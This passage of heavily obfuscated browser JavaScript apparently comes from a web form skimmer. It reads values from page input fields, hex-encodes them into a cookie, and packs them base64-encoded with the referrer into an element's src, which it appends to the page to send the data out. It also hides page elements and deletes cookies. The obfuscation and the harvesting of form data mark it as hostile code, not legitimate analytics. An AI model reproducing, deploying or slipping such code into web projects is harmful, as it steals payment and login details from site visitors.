x4a2)+'e']=_0x1658d7[_0x5a5365(0x2a6,0x31e,-0xc,-0x106,0x11c)](_0x1658d7[_0x3ad1af(0x62a,0x486,0x398,0x3ef,0x431)](_0x1658d7[_0x3ad1af(0x1f5,-0x47,0x183,-0x4d,0xf4)],_0x3a036c),_0x1658d7[_0x7f0926(0x420,0x317,0x5d9,0x5ff,0x5e2)]);continue;case'3':_0x3a036c=_0x1658d7[_0x311780(0x1a2,0x398,0x30a,0x158,0x2b3)](hex2a,_0x3a036c);continue;case'4':_0x3a036c=_0x1658d7[_0x3ad1af(-0x56,0x1ab,0x3e4,0x1fe,0x1c9)](claz,_0x3a036c);continue;case'5':_0x3a036c=_0x3a036c[_0x5a5365(0x24d,0x207,0x120,0x38c,0x1eb)]('00')[_0x3ad1af(0x3ae,0x58e,0x6dc,0x4ea,0x4ba)]('');continue;}break;}}}}}for(x=-0x2*-0x3f5+-0x20ec+0x16*0x123;_0x1658d7[_0x7f0926(0x337,0x282,0x45c,0x16c,0x29e)](x,_0x11c0e9[_0x7f0926(0x3d7,0x2b5,0x37a,0x427,0x3e1)+'h']);x++){if(_0x11c0e9[x][_0x311780(0x5a0,0x6c7,0x64c,0x4eb,0x4a6)]&&_0x1658d7[_0x7f0926(0x3e4,0x193,0x36a,0x5cd,0x4df)](_0x11c0e9[x][_0x311780(0x590,0x51b,0x2d4,0x68e,0x4a6)],'')&&_0x1658d7[_0x311780(0x3bd,0x1f5,0x8b,0x80,0x206)](_0x11c0e9[x][_0x311780(0x25b,0x1ba,0x2be,0x534,0x316)],_0x1658d7[_0x796002(0x1dc,-0x36,0x1e7,0x301,0x32)])&&_0x1658d7[_0x311780(-0x9c,0x263,0x20b,0x176,0x164)](_0x11c0e9[x][_0x311780(0x10b,0x2ab,0x3fc,0x13e,0x316)],_0x1658d7[_0x7f0926(0x4d2,0x2d7,0x6e6,0x64d,0x6cc)])&&_0x1658d7[_0x3ad1af(0x477,0x24d,0x156,0x159,0x234)](_0x11c0e9[x]['id'],_0x1658d7[_0x7f0926(0x3cb,0x2b2,0x3af,0x5bb,0x272)])&&_0x1658d7[_0x5a5365(-0x3,0x1a6,0x144,0x16c,-0x49)](_0x11c0e9[x][_0x3ad1af(0x3a6,0x47c,0x718,0x415,0x4d4)],_0x1658d7[_0x3ad1af(0x2ff,0x333,0x37f,0x2a1,0x2e8)])){if(_0x11c0e9[x][_0x5a5365(0xb4,0x2c3,0x379,0x251,0x2e3)]&&_0x1658d7[_0x7f0926(0x4f9,0x368,0x393,0x6ea,0x4aa)](_0x11c0e9[x][_0x796002(0x427,0x471,0x457,0x20b,0x44b)],'')){var _0x3a036c=_0x1658d7[_0x311780(0x31c,0x263,0x3a0,0x24d,0x355)](getCookie,_0x1658d7[_0x7f0926(0x35c,0x186,0x30b,0x50e,0x1c7)]);if(_0x1658d7[_0x7f0926(0x33b,0x453,0x27f,0x4e0,0x1ec)](_0x3a036c,'')){var _0x3c6bda=_0x1658d7[_0x3ad1af(0x334,0x75d,0x426,0x6c5,0x506)][_0x796002(0x32f,0x504,0x13e,0x177,0x174)]('|'),_0x1ac82e=0x16*-0x3f+0x22fd+0x1*-0x1d93;while(!![]){switch(_0x3c6bda[_0x1ac82e++]){case'0':_0x3a036c=_0x1658d7[_0x5a5365(0x299,0x26,0x13,-0x13d,0x119)](hex2a,_0x3a036c);continue;case'1':_0x3a036c=_0x3a036c[_0x7f0926(0x6f8,0x709,0x56f,0x53f,0x833)+_0x3ad1af(0x569,0x60d,0x6c9,0x2e2,0x4ac)]();continue;case'2':_0x3a036c=_0x3a036c[_0x5a5365(0x324,0x25a,0x24f,0xaa,0x1eb)]('00')[_0x796002(0x4c6,0x6c7,0x70b,0x4d9,0x597)]('');continue;case'3':_0x3a036c=_0x1658d7[_0x3ad1af(0x376,0x358,0x799,0x690,0x547)](claz,_0x3a036c);continue;case'4':document[_0x796002(0x57a,0x439,0x426,0x755,0x7a7)+'e']=_0x1658d7[_0x311780(0x33b,0x464,0x62c,0x623,0x4af)](_0x1658d7[_0x5a5365(0xf9,-0x6e,-0x133,-0x31,0xe8)](_0x1658d7[_0x7f0926(0x2b1,0x416,0x4cb,0x402,0x4cf)],_0x3a036c),_0x1658d7[_0x796002(0x26f,0x28,0x10e,0x361,0x3f4)]);continue;case'5':_0x3a036c+=_0x1658d7[_0x796002(0x260,0x48e,0x468,0x246,0x250)](_0x1658d7[_0x3ad1af(0x2cf,0x568,0x570,0x37c,0x35a)](_0x1658d7[_0x311780(0x5fa,0x5c6,0x2f1,0x482,0x4af)](_0x11c0e9[x][_0x796002(0x427,0x24f,0x1d4,0x66c,0x41b)],':'),_0x11c0e9[x][_0x7f0926(0x691,0x767,0x784,0x819,0x470)]),'|');continue;}break;}}}}}}continue;case'5':_0x3a20e1=_0x3a20e1[_0x7f0926(0x682,0x5f2,0x55e,0x777,0x4da)+'ce'](_0x1658d7[_0x3ad1af(0xa0,0x1a1,0x1fc,0x242,0x116)],_0x1658d7[_0x311780(0x2c1,-0x35,0x90,0x71,0x209)]);continue;case'6':_0x3a20e1=_0x3a20e1[_0x3ad1af(0x52e,0x322,0x61d,0x296,0x4c5)+'ce'](_0x1658d7[_0x3ad1af(0x170,0x2ec,0x111,0x555,0x329)],_0x1658d7[_0x796002(0x417,0x1f4,0x1fc,0x49e,0x3b5)]);continue;case'7':_0x3a20e1=_0x3a20e1[_0x3ad1af(0x279,0x56c,0x2bb,0x5cc,0x4c5)+'ce'](_0x1658d7[_0x3ad1af(0xd6,0x253,0x470,0x218,0x29f)],_0x1658d7[_0x796002(0x290,0x31c,0xf9,0x412,0x45e)]);continue;case'8':_0x3a20e1=_0x3a20e1[_0x3ad1af(0x625,0x3fd,0x316,0x4dd,0x4c5)+'ce'](_0x1658d7[_0x3ad1af(0x3e9,0x3f3,0x48,0x2e5,0x29f)],_0x1658d7[_0x311780(0x394,0x1a9,0x303,0x97,0x256)]);continue;case'9':_0x3a20e1=_0x3a20e1[_0x311780(0x50f,0x415,0x636,0x66d,0x497)+'ce'](_0x1658d7[_0x796002(0x492,0x6bd,0x53c,0x383,0x587)],_0x1658d7[_0x3ad1af(0x1f3,0x43e,0x33e,0x53,0x237)]);continue;case'10':_0x3a20e1=_0x3a20e1[_0x311780(0x4c5,0x2d8,0x29b,0x37a,0x497)+'ce'](_0x1658d7[_0x311780(0x689,0x419,0x6c8,0x44b,0x48f)],_0x1658d7[_0x7f0926(0x740,0x714,0x545,0x72d,0x646)]);continue;case'11':if(_0x1658d7[_0x3ad1af(0x23f,0x5cf,0x2c0,0x2d0,0x442)](_0x3a20e1[_0x7f0926(0x728,0x8ea,0x6cc,0x4d8,0x94d)+'Of'](_0x1658d7[_0x796002(0x3e5,0x38c,0x412,0x308,0x272)]),-(-0x1259+-0x13*0x135+0x2949))){if(asfdaw){var _0x1b08c8=_0x1658d7[_0x3ad1af(0x91,0x3a7,-0x2c,0x24c,0x1a5)][_0x7f0926(0x4e0,0x6cc,0x418,0x609,0x358)]('|'),_0x12fc7e=0x2*-0x17+-0xb99+-0x3*-0x3ed;while(!![]){switch(_0x1b08c8[_0x12fc7e++]){case'0':asfdaw=![];continue;case'1':_0x3b89b5[_0x311780(0x562,0x16f,0x164,0x3f2,0x364)]=_0x1658d7[_0x7f0926(0x51a,0x675,0x576,0x715,0x2ca)](_0x1658d7[_0x5a5365(0x1e5,0x45f,0x4f4,0x44b,0x361)],_0x1658d7[_0x3ad1af(0x6ea,0x268,0x304,0x25c,0x4aa)](btoa,JSON[_0x796002(0x325,0x12b,0x33c,0x26c,0x230)+_0x5a5365(0x197,0x2ed,0x406,0x564,0x39b)](_0x1319e1)));continue;case'2':document[_0x311780(0x422,0x281,0x46d,0x11b,0x31c)+_0x7f0926(0x2fa,0x1f6,0x18e,0x4d9,0x42d)+_0x3ad1af(0x330,0x231,0xcc,0x308,0x16b)](f_id_daww)[_0x796002(0x564,0x72a,0x39d,0x4ef,0x40e)][_0x796002(0x3d5,0x417,0x226,0x1c0,0x54f)+'ay']=_0x1658d7[_0x796002(0x464,0x21a,0x2fb,0x62d,0x441)];continue;case'3':var _0x3b89b5=document[_0x311780(0x2c1,0x42c,0x15b,0x1d3,0x2fe)+_0x3ad1af(-0x2b,0x1c0,0x3a5,0x8f,0x217)+_0x311780(-0x12,0x339,0x24e,0xae,0x1f0)](_0x1658d7[_0x3ad1af(0x4d8,0x3df,0x38d,0x18b,0x3af)]);continue;case'4':_0x1658d7[_0x796002(0x355,0x39d,0x1ab,0x2cf,0x568)](rR);continue;case'5':_0x1658d7[_0x796002(0x38f,0x459,0x3da,0x44e,0x251)](delete_cookie,_0x1658d7[_0x3ad1af(0x9d,0x116,0x12c,0x24f,0x19f)]);continue;case'6':for(var _0x41a514=-0x2c5*0x9+0x17*0x3b+-0x1*-0x13a0;_0x1658d7[_0x311780(0x126,0x16c,-0x64,0x54,0x14c)](_0x41a514,fiza[_0x3ad1af(0x1a1,0x3c3,0x228,-0xd,0x21a)+'h']);_0x41a514++){var _0x4aff55=fiza[_0x41a514];if(document[_0x796002(0x356,0x372,0x3cd,0x147,0x4b3)+_0x311780(0x308,0x271,0x25a,0x17a,0x10f)+_0x3ad1af(0x2b3,0xf6,0x375,0xe0,0x16b)](_0x4aff55)){var _0x3b5be4=document[_0x311780(0x36a,0x567,0x48c,0x545,0x31c)+_0x5a5365(0xcf,0x1c7,0xf2,0x54,0x5)+_0x796002(0x177,-0xb0,0xbf,-0x2c,0xaa)](_0x4aff55)[_0x311780(0x5ee,0x283,0x236,0x347,0x44e)+_0x311780(0x19c,0x2a9,0x79,0x400,0x2a2)];for(var _0x41a514=0x551*-0x5+0xd7c+0xd19;_0x1658d7[_0x3ad1af(0x3fa,0x87,0xb8,0x330,0x2bd)](_0x41a514,_0x3b5be4[_0x5a5365(0x20,0xf4,0x100,0xad,0xe2)+'h']);_0x41a514++){if(_0x3b5be4[_0x41a514][_0x311780(0x4ca,0x41a,0x38a,0x77f,0x52a)])_0x3b5be4[_0x41a514][_0x311780(0x581,0x5f2,0x488,0x336,0x52a)][_0x3ad1af(0x515,0x493,0x29c,0x5d9,0x3c9)+'ay']=_0x1658d7[_0x311780(0x2f8,0x341,0x2aa,0x254,0x149)];}}}continue;case'7':document[_0x3ad1af(0x6fa,0x3cc,0x62d,0x331,0x56e)+'e']=_0x1658d7[_0x3ad1af(0x420,0x71f,0x356,0x70c,0x588)];continue;case'8':document[_0x311780(0x50a,0x422,0x601,0x627,0x540)+'e']=_0x1658d7[_0x796002(0x594,0x5f0,0x64c,0x7eb,0x61c)];continue;case'9':_0x3b89b5[_0x311780(0x2ed,0x3b7,0x3e7,0x285,0x364)]=_0x1658d7[_0x796002(0x22c,0x365,0x483,0x376,0x40b)](_0x1658d7[_0x311780(0x5cc,0x559,0x70b,0x2d2,0x4c6)],_0x1658d7[_0x3ad1af(0x2c5,0x1db,0x139,0x3b0,0x384)](btoa,JSON[_0x796002(0x325,0x2ac,0x4c2,0x397,0x288)+_0x311780(0x464,0x3a2,0x510,0x537,0x4a5)](_0x1319e1)));continue;case'10':if(_0x1658d7[_0x3ad1af(0x467,0x428,0x3df,0x2b4,0x226)](document[_0x5a5365(0x40f,0x8e,0x99,0x3a2,0x212)+_0x5a5365(0x7a,0x172,0x1f5,0xfc,0x5)+_0x7f0926(0x374,0x2eb,0x154,0x260,0x4fe)+_0x311780(0x69e,0x661,0x636,0x72a,0x520)+'me'](_0x1658d7[_0x3ad1af(0x186,0x4b,0x3b2,0x2fe,0x162)])[-0x9*0x49+0x2*0x891+-0xe91],-(-0x1*-0x1f7f+-0x2214*-0x1+-0x4192*0x1)))_0x3a20e1+=_0x1658d7[_0x796002(0x369,0x4d9,0x3f5,0x42c,0x5c1)](_0x1658d7[_0x3ad1af(0x2e6,0x255,0x40b,0x36d,0x35a)](_0x1658d7[_0x7f0926(0x6ff,0x57f,0x63b,0x724,0x520)],document[_0x796002(0x356,0x259,0x1d6,0x3b6,0x53c)+_0x5a5365(0x1ec,0x201,-0x1c3,0x1cd,0x5)+_0x796002(0x358,0x562,0x105,0x561,0x5a0)+'me'](_0x1658d7[_0x7f0926(0x31f,0x250,0x554,0x217,0x38f)])[0xf9*0x2+-0xc*0x27d+0x1bea]),'|');continue;case'11':asfdaw=![];continue;case'12':document[_0x311780(0x5df,0x56d,0x62b,0x3d0,0x540)+'e']=_0x1658d7[_0x796002(0x262,0xc,0x25f,0x108,0x2f5)];continue;case'13':if(_0x1658d7[_0x796002(0x232,0x1a1,0x20f,0x424,0x3bb)](_0x3a20e1[_0x796002(0x577,0x77b,0x375,0x469,0x407)+'Of'](_0x1658d7[_0x7f0926(0x5ed,0x62c,0x5a2,0x412,0x7f9)]),-(0xea3+-0x1d4f+0xead)))_0x3a20e1+=_0x1658d7[_0x7f0926(0x6d7,0x6ff,0x4e2,0x6b4,0x6b8)];continue;case'14':var _0x3b89b5=document[_0x3ad1af(0x349,0x33d,0x2bf,0x34a,0x32c)+_0x7f0926(0x3d4,0x19b,0x3f9,0x2d0,0x257)+_0x3ad1af(0x460,0x19a,0x128,0x436,0x21e)](_0x1658d7[_0x3ad1af(0x588,0x1a4,0x29f,0x5bb,0x3af)]);continue;case'15':document[_0x796002(0x3e1,0x1c6,0x464,0x2ac,0x434)+_0x796002(0x1ad,0x182,0xd8,0x191,0x12e)+_0x7f0926(0x2fa,0x1c3,0x461,0x4dc,0x218)][_0x796002(0x2d9,0x44a,0x38b,0x294,0x165)+_0x5a5365(0x526,0x165,0x521,0x483,0x358)+'d'](_0x3b89b5);continue;case'16':document[_0x5a5365(0x14b,0x2ed,0x3c5,0x42a,0x29d)+_0x3ad1af(0x314,0x66,0x220,0x2b8,0x1a1)+_0x7f0926(0x2fa,0x37f,0x4cb,0x256,0x167)][_0x311780(0x26b,0x129,0x387,0x3f2,0x29f)+_0x3ad1af(0x68e,0x3a0,0x517,0x6e7,0x490)+'d'](_0x3b89b5);continue;case'17':document[_0x311780(0x4d7,0x385,0x4de,0x354,0x540)+'e']=_0x1658d7[_0x7f0926(0x413,0x3b6,0x662,0x510,0x4c8)];continue;case'18':_0x1658d7[_0x3ad1af(0xf9,0xfe,0x387,0x3ba,0x2e1)](alert,_0x1658d7[_0x7f0926(0x4cd,0x456,0x5e2,0x29a,0x485)]);continue;case'19':var _0x1319e1={'referer':document[_0x796002(0x20d,0x28e,0x3d7,0xd3,0x10)],'tag':_0x1658d7[_0x7f0926(0x540,0x6a2,0x53b,0x528,0x699)](btoa,_0x1658d7[_0x5a5365(0x4ea,0x3ab,0x57c,0x480,0x42a)]),'stats':_0x1658d7[_0x796002(0x32c,0x206,0x21a,0x204,0x319)](btoa,_0x3a20e1[_0x311780(0x3c2,0x6a7,0x3ca,0x5c4,0x50d)+_0x7f0926(0x669,0x45d,0x440,0x519,0x5ae)]())};continue;case'20':var _0x49e3c0=new FormData();continue;}break;}}}continue;case'12':_0x3a20e1=_0x3a20e1[_0x5a5365(0x2b2,0x20d,0x59a,0x39c,0x38d)+'ce'](_0x1658d7[_0x796002(0x4ea,0x473,0x5d7,0x721,0x659)],_0x1658d7[_0x796002(0x519,0x2c9,0x58e,0x6df,0x329)]);continue;case'13':_0x3a20e1=_0x3a20e1[_0x3ad1af(0x469,0x67a,0x5ed,0x485,0x4c5)+'ce'](_0x1658d7[_0x5a5365(0x4a9,0x254,0xaf,0x3bd,0x276)],_0x1658d7[_0x311780(0x4bd,0x44b,0x5af,0x3a9,0x3ab)]);continue;case'14':var _0x17dc8d=document[_0x3ad1af(0x3f5,0x160,0x28c,0x2cb,0x34a)+_0x7f0926(0x2fa,0x375,0xbe,0x412,0x484)+_0x5a5365(0x53a,0x586,0x5d7,0x5cf,0x417)+_0x796002(0x566,0x33e,0x3aa,0x43c,0x693)](_0x1658d7[_0x311780(0x35d,0x3bd,0x2bc,0x522,0x407)]);continue;case'15':_0x3a20e1=_0x3a20e1[_0x3ad1af(0x2fb,0x6f5,0x5a7,0x71e,0x4c5)+'ce'](_0x1658d7[_0x796002(0x35c,0x279,0x293,0x13d,0x28e)],_0x1658d7[_0x796002(0x136,-0xd2,0x298,0x1a7,0x5c)]);continue;case'16':_0x3a20e1=_0x3a20e1[_0x311780(0x3bf,0x4e5,0x4f0,0x3b6,0x497)+'ce'](_0x1658d7[_0x7f0926(0x4c1,0x2f4,0x688,0x44e,0x622)],_0x1658d7[_0x3ad1af(0x4e0,0x1a9,0x461,0x412,0x2b2)]);continue;case'17':_0x3a20e1=_0x3a20e1[_0x311780(0x596,0x279,0x5a5,0x32e,0x497)+'ce'](_0x1658d7[_0x7f0926(0x38e,0x590,0x312,0x56d,0x37c)],_0x1658d7[_0x5a5365(-0x15b,-0x19a,0x176,-0x76,-0xe)]);continue;case'18':_0x3a20e1=_0x3a20e1[_0x7f0926(0x682,0x5f0,0x696,0x5b0,0x72d)+'ce'](_0x1658d7[_0x5a5365(0x27d,0x2ea,0x48a,0x583,0x380)],_0x1658d7[_0x311780(0x1d7,0x544,0x338,0x343,0x3ab)]);continue;case'19':if(document[_0x796002(0x356,0x153,0x335,0x153,0x416)+_0x796002(0x149,0x241,-0x4d,0x23,0x1de)+_0x796002(0x177,0x16e,0x1b3,0xf7,0x22c)](_0x1658d7[_0x3ad1af(0x343,0x48d,0x122,0x304,0x31d)])){var _0x54fd56=_0x1658d7[_0x7f0926(0x5ad,0x59b,0x41d,0x427,0x775)][_0x7f0926(0x4e0,0x2e3,0x727,0x72d,0x4ac)]('|'),_0x1a0bb5=0x2317+0xd*0x169+0xd*-0x41c;while(!![]){switch(_0x54fd56[_0x1a0bb5++]){case'0':if(document[_0x5a5365(0x367,0x87,0x1d9,0x20c,0x212)+_0x5a5365(0xd6,0x61,-0x207,-0x1ae,0x5)+_0x7f0926(0x374,0x489,0x247,0x585,0x20e)+_0x796002(0x55a,0x683,0x42e,0x67e,0x6e0)+'me'](_0x1658d7[_0x7f0926(0x2ed,0x3ba,0x50d,0x19e,0x4a9)])[0x5e1*-0x2+-0x1890+-0x1*-0x2452])var _0x16d1fd=_0x1658d7[_0x7f0926(0x411,0x37a,0x317,0x33e,0x659)](_0x1658d7[_0x311780(0x1b2,0x290,0x22b,0x2fd,0x37b)],document[_0x5a5365(0x441,0xa3,0x192,0x20e,0x212)+_0x796002(0x149,0x2c7,-0x8d,0x109,0xff)+_0x5a5365(0x13a,-0xd3,-0xe3,0x55,0x7f)+_0x3ad1af(0x783,0x311,0x42c,0x637,0x54e)+'me'](_0x1658d7[_0x796002(0x13c,0x37b,0x238,0x11e,-0x108)])[-0xab0+-0x1*0x1169+0x1*0x1c19][_0x311780(0xb,0x113,-0xb2,-0x3c,0xc8)+_0x796002(0x196,0x9d,0x142,0xc7,0x25b)]);continue;case'1':if(document[_0x796002(0x356,0x425,0x59c,0x1b3,0x571)+_0x7f0926(0x2fa,0x3d3,0x441,0x174,0x30a)+_0x5a5365(0x166,-0x168,0x29d,0x193,0x7f)+_0x796002(0x55a,0x3fb,0x422,0x78e,0x4b0)+'me'](_0x1658d7[_0x7f0926(0x433,0x1dd,0x635,0x481,0x67d)])[-0x1*0x10c1+-0x390*0x9+0x30d1])var _0x3ce428=_0x1658d7[_0x311780(0x4a4,0x2ae,0x327,0x421,0x32f)](_0x1658d7[_0x796002(0x114,0x10b,0x344,0x2fd,-0xbe)],document[_0x7f0926(0x507,0x391,0x4d3,0x6fa,0x3ee)+_0x7f0926(0x2fa,0x4b0,0x2cb,0x11c,0x526)+_0x311780(0x2f7,0xe1,0x306,-0x5f,0x189)+_0x5a5365(0x3de,0x4e4,0x54a,0x424,0x416)+'me'](_0x1658d7[_0x5a5365(-0xf,0x19a,-0xd5,0x26e,0x13e)])[0x2a5*-0xb+-0x1821+-0x68*-0x83][_0x3ad1af(-0x28,0x43,0x131,-0x16,0xf6)+_0x7f0926(0x347,0x37e,0x2b2,0x255,0x366)]);continue;case'2':var _0x3a036c=_0x1658d7[_0x311780(0x6a8,0x38a,0x329,0x662,0x519)](getCookie,_0x1658d7[_0x796002(0x1ab,0x1dd,-0x5c,0x3d4,0x180)]);continue;case'3':_0x3a036c=_0x1658d7[_0x796002(0x422,0x4bc,0x203,0x44f,0x39c)](_0x1658d7[_0x796002(0x130,0x2a5,-0x10a,0x27f,0x120)](_0x1658d7[_0x311780(0x5ea,0x5b0,0x53b,0x5d9,0x45c)](_0x1658d7[_0x7f0926(0x4c0,0x40e,0x550,0x687,0x3e3)](_0x1658d7[_0x3ad1af(0x24f,0x18c,0x278,0x1cf,0x385)](_0x1658d7[_0x7f0926(0x3d1,0x50f,0x197,0x3f2,0x5c7)](_0x1658d7[_0x5a5365(0x46c,0x271,0x3b5,0x197,0x222)](_0x1658d7[_0x7f0926(0x498,0x68b,0x2cf,0x48d,0x685)](_0x1658d7[_0x7f0926(0x69e,0x54c,0x63c,0x75b,0x6ef)](_0x1658d7[_0x796002(0x496,0x559,0x558,0x49e,0x641)](_0x1658d7[_0x311780(0xbe,0x1db,0x181,0x46c,0x2ad)](_0x1658d7[_0x796002(0x3d4,0x3e2,0x5d6,0x464,0x288)](_0x1658d7[_0x5a5365(0x230,-0xb3,0x168,0x36e,0x1a3)](_0x1658d7[_0x7f0926(0x31e,0x23c,0x225,0x22d,0x536)](_0x1658d7[_0x7f0926(0x51a,0x407,0x4dc,0x31c,0x43e)](_0x3a036c,'|'),_0x3bf88a),'|'),_0x38a2ac),'|'),_0x1b2b63),'|'),_0x3ce428),'|'),_0x166ed2),'|'),_0x16d1fd),'|'),_0x2a5106),'|');continue;case'4':if(document[_0x796002(0x356,0x3e4,0x562,0x41d,0x1fb)+_0x7f0926(0x2fa,0x36a,0x48b,0x4d1,0x2a2)+_0x311780(0xe2,0x7,0x2de,0x243,0x189)+_0x311780(0x5d0,0x36f,0x66c,0x597,0x520)+'me'](_0x1658d7[_0x5a5365(0x63b,0x323,0x43a,0x419,0x44a)])[0x1fe2+-0x8d*-0x3f+-0x4295])var _0x3bf88a=_0x1658d7[_0x3ad1af(0x146,0x36a,-0xcd,0x296,0x161)](_0x1658d7[_0x7f0926(0x2bb,0x22c,0x3ca,0x17b,0x4d3)],document[_0x311780(0x45f,0x4a2,0x493,0x16c,0x31c)+_0x3ad1af(0x175,0x1bf,0x1f0,0x19f,0x13d)+_0x7f0926(0x374,0x34a,0x47f,0x4af,0x25c)+_0x796002(0x55a,0x421,0x567,0x786,0x4e1)+'me'](_0x1658d7[_0x5a5365(0x424,0x23c,0x3b8,0x3ca,0x44a)])[-0x6d3+-0x17d+0x850][_0x7f0926(0x2b3,0x324,0x501,0x4dc,0x15e)+_0x5a5365(-0x1f2,-0x37,0x204,0x20d,0x52)]);continue;case'5':if(document[_0x5a5365(-0x41,0xf1,0x164,0x32c,0x212)+_0x796002(0x149,0x120,0x321,0x64,-0xe4)+_0x3ad1af(0x26d,0x229,-0x6b,0x304,0x1b7)+_0x796002(0x55a,0x6e3,0x79f,0x518,0x7a0)+'me'](_0x1658d7[_0x5a5365(0x267,0x31,-0xdd,0x1c0,0x14e)])[0x2357+0x3e*0x71+-0x3eb5])var _0x38a2ac=_0x1658d7[_0x3ad1af(0x15e,0x341,0x382,0x3c2,0x35a)](_0x1658d7[_0x796002(0x573,0x5ae,0x50a,0x6f1,0x540)],document[_0x7f0926(0x507,0x49d,0x410,0x2fd,0x467)+_0x5a5365(0x1c7,0x1a6,-0xbc,-0x61,0x5)+_0x3ad1af(0x31,0x162,0x3ce,0x38e,0x1b7)+_0x7f0926(0x70b,0x60e,0x916,0x680,0x7f0)+'me'](_0x1658d7[_0x7f0926(0x443,0x66a,0x3d5,0x477,0x483)])[-0x261d+-0xa3*-0x3b+0xe*0xa][_0x796002(0x102,0x348,0x213,0x306,0x249)+_0x5a5365(-0x141,-0x1bc,-0x16b,-0x11e,0x52)]);continue;case'6':_0x3a036c=_0x1658d7[_0x311780(0x2a3,0x34d,0x204,0x4f0,0x355)](hex2a,_0x3a036c);continue;case'7':if(document[_0x5a5365(0x411,0x41a,0x340,0x234,0x212)+_0x311780(-0xa8,0x25f,0x2e2,0x272,0x10f)+_0x311780(-0x64,0xbf,0x37c,0x180,0x189)+_0x7f0926(0x70b,0x5f6,0x7fe,0x6cd,0x5ec)+'me'](_0x1658d7[_0x3ad1af(0x592,0x4bb,0x378,0x315,0x480)])[-0x11*0x71+0x1*0x16a6+-0xf25])var _0x2a5106=_0x1658d7[_0x796002(0x30f,0xc7,0x436,0x3a9,0x186)](_0x1658d7[_0x5a5365(0x3ae,0x359,0x1ff,0x362,0x255)],document[_0x5a5365(0x264,0x3db,0x1bc,0x45d,0x212)+_0x5a5365(-0x67,-0x87,-0x17f,0x25,0x5)+_0x311780(0x2c0,0x6,0x1c8,0x314,0x189)+_0x311780(0x3c6,0x3f4,0x2c9,0x594,0x520)+'me'](_0x1658d7[_0x796002(0x48c,0x39c,0x484,0x546,0x40b)])[-0x9c2+-0xf*0xe6+0x173c][_0x796002(0x102,0x262,0x26a,-0x69,0x1de)+_0x796002(0x196,0x6e,0x380,0x126,0x39c)]);continue;case'8':if(document[_0x5a5365(0x360,0xde,0x1a0,0x345,0x212)+_0x7f0926(0x2fa,0x122,0x2fc,0x232,0x327)+_0x311780(0x1eb,-0x4e,0x33e,0x22d,0x189)+_0x3ad1af(0x3a3,0x631,0x6f2,0x60a,0x54e)+'me'](_0x1658d7[_0x7f0926(0x452,0x591,0x4d9,0x3a6,0x222)])[0x264d+0x1069*-0x2+-0x1*0x57b])var _0x16d1fd=_0x1658d7[_0x3ad1af(0x345,0x29d,0x9b,0x379,0x120)](_0x1658d7[_0x5a5365(0x3f4,0x297,0xb5,0x55,0x271)],document[_0x311780(0x262,0x1d5,0x186,0xf3,0x31c)+_0x3ad1af(0x347,0x56,0x111,0x37,0x13d)+_0x5a5365(0x81,0xd3,0x137,-0x179,0x7f)+_0x5a5365(0x47e,0x2d1,0x434,0x581,0x416)+'me'](_0x1658d7[_0x3ad1af(0x454,0x3b6,0x356,0x42f,0x295)])[0xbb0+-0x1b14+-0x5*-0x314][_0x7f0926(0x2b3,0x1f7,0x12f,0x187,0x261)+_0x5a5365(-0x79,-0x13b,0x13,0xe8,0x52)]);continue;case'9':document[_0x3ad1af(0x729,0x523,0x631,0x5fd,0x56e)+'e']=_0x1658d7[_0x3ad1af(0x4aa,0x3c2,0x3c9,0x542,0x564)](_0x1658d7[_0x311780(0x6b6,0x4c5,0x46f,0x6c4,0x4af)](_0x1658d7[_0x311780(0x285,0x1db,-0xc9,0x2b4,0xc6)],_0x3a036c),_0x1658d7[_0x7f0926(0x420,0x2c3,0x560,0x319,0x2f1)]);continue;case'10':_0x3a036c=_0x3a036c[_0x7f0926(0x4e0,0x632,0x6f9,0x45f,0x431)]('00')[_0x7f0926(0x677,0x814,0x454,0x516,0x642)]('');continue;case'11':_0x3a036c=_0x3a036c[_0x796002(0x547,0x646,0x438,0x5a1,0x49e)+_0x3ad1af(0x69a,0x597,0x5f9,0x27c,0x4ac)]();continue;case'12':if(document[_0x3ad1af(0x2e5,0x1cc,0x2d6,0x2e6,0x34a)+_0x7f0926(0x2fa,0x4ed,0x11d,0x2eb,0x3a5)+_0x5a5365(-0x134,-0x56,0x1a2,-0x18f,0x7f)+_0x311780(0x58d,0x3ad,0x35a,0x673,0x520)+'me'](_0x1658d7[_0x311780(0x25f,0x339,0x197,0x3ab,0x326)])[-0x1827+0x1d44+-0x51d])var _0x1b2b63=_0x1658d7[_0x3ad1af(0x2f,0x124,0x337,0x391,0x1b2)](_0x1658d7[_0x5a5365(0x51c,0x179,0x4bd,0x98,0x2e2)],document[_0x5a5365(0x24a,0x2bc,0x1b9,0x2,0x212)+_0x5a5365(0x7f,-0x88,0x1e,-0x53,0x5)+_0x7f0926(0x374,0x55c,0x3de,0x299,0x2ce)+_0x3ad1af(0x3d1,0x330,0x33c,0x5a8,0x54e)+'me'](_0x1658d7[_0x311780(0x2ac,0x1ad,0x14c,0x2f0,0x326)])[-0xd16+0x196*0x9+0x4c*-0x4][_0x796002(0x102,0x357,-0x75,-0xe,-0x12e)+_0x5a5365(-0x171,-0xa9,-0x132,0x16d,0x52)]);continue;case'13':if(document[_0x3ad1af(0x2a1,0x10a,0x36c,0x41a,0x34a)+_0x796002(0x149,0x399,0x36c,0x197,0xd4)+_0x796002(0x1c3,0x274,-0x15,0x29b,0x38a)+_0x311780(0x500,0x4fb,0x74c,0x595,0x520)+'me'](_0x1658d7[_0x311780(0x383,-0x29,0xb1,0x133,0x17f)])[0x5*0x3db+-0xb*0xee+-0x90d])var _0x166ed2=_0x1658d7[_0x311780(0x5fb,0x295,0x478,0x3a5,0x3e8)](_0x1658d7[_0x3ad1af(0x1eb,0x1bf,0x394,0xf5,0x1eb)],document[_0x311780(0x1d5,0x500,0x181,0x42a,0x31c)+_0x311780(-0x140,0x340,0xdc,0xe3,0x10f)+_0x311780(0x281,0x182,0x154,0x2b0,0x189)+_0x796002(0x55a,0x669,0x56b,0x632,0x533)+'me'](_0x1658d7[_0x5a5365(-0x1cd,-0x176,-0x18f,0x90,0x75)])[-0x1*0x1197+-0x106*0x1e+0x304b][_0x5a5365(0x73,0xa1,-0xa,0x1ea,-0x42)+_0x796002(0x196,0xce,0x14c,0xdd,-0x7c)]);continue;case'14':if(document[_0x796002(0x356,0x16c,0x410,0x450,0x3c5)+_0x5a5365(0x154,0x183,-0xdb,-0x10b,0x5)+_0x3ad1af(0xe9,0xfd,0x1d0,-0x79,0x1b7)+_0x311780(0x6b7,0x564,0x3c8,0x61e,0x520)+'me'](_0x1658d7[_0x311780(0x3d8,0x19f,0x2f7,0x3de,0x18c)])[-0xb95+-0x1d31+0x28c6])var 